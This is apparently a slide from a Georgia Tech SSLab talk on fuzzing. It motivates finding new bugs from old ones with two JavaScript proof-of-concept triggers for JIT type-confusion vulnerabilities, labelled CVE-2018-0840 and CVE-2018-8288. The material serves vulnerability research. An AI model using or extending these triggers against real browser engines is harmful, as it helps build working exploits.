 Motivating example
• Special conditions are necessary to discover new bug from old ones
• What human hacker is good at
1 function opt(arr, obj) {
2 arr[0] = 1.1;
3 typeof(arr[obj]);
4 arr[0] = 2.3023e-320;
5 }
6 function main() {
7 let arr = [1.1, 2.2, 3.3];
8 for (let i = 0; i < 0x10000; i++){
9 opt(arr, {});
10 }
11 opt(arr, {toString: () => {
12 arr[0] = {};
13 throw 1;
14 }});
15
16
17
18 print(arr[0]);
19 }
20 main();
(a) CVE-2018-0840
(e.g., input corpus)
function opt(arr, obj) {
arr[0] = 1.1;
obj.x;
arr[0] = 2.3023e-320;
}
function main() {
let arr = [1.1, 2.2, 3.3];
for (let i = 0; i < 0x10000; i++){
opt(arr, {});
}
let get = Map.prototype.get;
Map.prototype.get = function (key) {
Map.prototype.get = get;
arr[0] = {};
return this.get(key);
}
opt(arr, Intl);
print(arr[0]);
}
main();
(b) CVE-2018-8288
(e.g., output test case)
SSLab
@GeorgiaTech
10